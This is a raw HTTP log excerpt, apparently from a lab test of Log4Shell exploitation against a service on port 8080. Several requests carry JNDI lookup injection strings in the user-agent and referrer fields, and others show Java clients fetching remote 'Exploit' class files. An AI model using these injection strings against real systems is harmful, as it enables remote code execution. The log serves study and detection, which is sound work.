 id.resp_p trans_depth method host uri referrer version user_agent origin request_body_len response_body_l>
string string count string string string count count string count string set[enum] string set[string] >
172.17.0.2 8080 1 GET 127.0.0.1:8080 / - 1.1 SecurityNik Testing - 0 91 400 (empty)>
192.168.56.102 443 1 GET 192.168.56.102:443 /ExploitQ8v7ygBW4i.class - 1.1 Java/1.8.0_181 - 0 >
172.17.0.2 8080 1 GET 127.0.0.1:8080 / - 1.1 SecurityNik Testing - 0 13 200 (empty)>
172.17.0.2 8080 1 GET 127.0.0.1:8080 / - 1.1 SecurityNik Testing - 0 435 400 (empty)>
192.168.56.102 443 1 GET 192.168.56.102:443 /ExploitSMMZvT8GXL.class - 1.1 Java/1.8.0_181 - 0 >
172.17.0.2 8080 1 GET 127.0.0.1:8080 / - 1.1 SecurityNik Testing - 0 13 200 (empty)>
192.168.56.102 443 1 GET 192.168.56.102:443 /Exploit6HHc3BcVzI.class - 1.1 Java/1.8.0_181 - 0 >
172.17.0.2 8080 1 GET 127.0.0.1:8080 / - 1.1 SecurityNik Testing - 0 13 200 (empty)>
172.17.0.2 8080 1 GET 172.17.0.2:8080 / - 1.1 Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.or>
172.17.0.2 8080 1 GET 172.17.0.2:8080 / - 1.1 ${jndi:ldap://127.0.0.1:1389} - 0 91 400 >
172.17.0.2 8080 1 GET 172.17.0.2:8080 / - 1.1 Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.or>
172.17.0.2 8080 1 GET 172.17.0.2:8080 / ${jndi:ldap://127.0.0.1:1389} 1.1 Mozilla/5.0 (compatible; Nmap Scripting>
172.17.0.2 8080 1 GET 172.17.0.2:8080 / - 1.1 Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.or>
172.17.0.2 8080 1 GET 172.17.0.2:8080 / - 1.1 Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.or>
172.17.0.2 8080 1 GET 172.17.0.2:8080 / - 1.1 Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.or>
: